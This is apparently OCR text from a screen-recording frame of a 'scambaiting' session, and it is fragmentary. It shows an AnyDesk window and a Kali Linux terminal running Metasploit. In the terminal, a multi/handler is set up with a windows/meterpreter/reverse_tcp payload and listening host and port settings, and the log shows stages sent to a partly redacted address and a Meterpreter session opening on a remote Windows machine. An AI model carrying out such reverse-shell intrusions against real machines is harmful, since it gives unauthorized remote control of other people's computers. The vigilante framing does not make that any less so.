 AnyDesk Settings 161505804
161505804
anydesk qterminal 02:30 PM
scambaiter2@kali2:~
File Actions Edit View Help
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost
lhost => 192.168.2.19
msf6 exploit(multi/handler) > set lport
lport => 19519
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:19519
[*] Sending stage (175174 bytes) to .50.158
[*] Sending stage (175174 bytes) to .50.158
[-] Meterpreter session 2 is not valid and will be closed
[*] - Meterpreter session 2 closed.
.250.50.158
[*] Sending stage (175174 bytes) to .50.158[*] Meterpreter session 1 opened ( → .50.158: ) at 2021-08-10 14:30:
05 -0400
meterpreter > .250.50.158
[-] Unknown command: .250.50.158.
meterpreter > [*] Sending stage (175174 bytes) to .50.158
Address 12:00 AM
8/11/2021